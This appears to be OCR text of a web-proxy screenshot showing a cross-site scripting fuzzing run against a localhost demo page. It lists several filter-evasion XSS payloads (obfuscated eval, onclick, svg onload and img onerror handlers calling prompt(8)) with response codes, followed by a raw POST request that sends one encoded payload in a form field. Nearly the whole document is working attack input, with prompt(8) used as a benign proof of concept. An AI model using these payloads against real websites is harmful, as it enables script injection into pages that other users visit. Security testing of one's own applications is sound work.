 5 '-eval("window['pro'%2B'mpt'](8)")-' 200 4
6 "-eval("window['pro'%2B'mpt'](8)")-" 200 7
7 "onclick=prompt(8)>"@x.y 200 8
8 "onclick=prompt(8)><svg/onload=prompt(8)>"@x.y 200 7
9 <image/src/onerror=prompt(8)> 200 4
10 <img/src/onerror=prompt(8)> 200 1
11 <image src/onerror=prompt(8)> 200 0
12 <img src/onerror=prompt(8)> 200 2
13 <image src =q onerror=prompt(8)> 200 2
Request Response
Pretty Raw Hex
1 POST /demo/ HTTP/1.1
2 Host: localhost
3 Content-Length: 79
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost/demo/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9
20 Connection: keep-alive
21
22 dynamicContent=%22onclick%3dprompt(8)%3e%3csvg%2fonload%3dprompt(8)%3e%22@x%2ey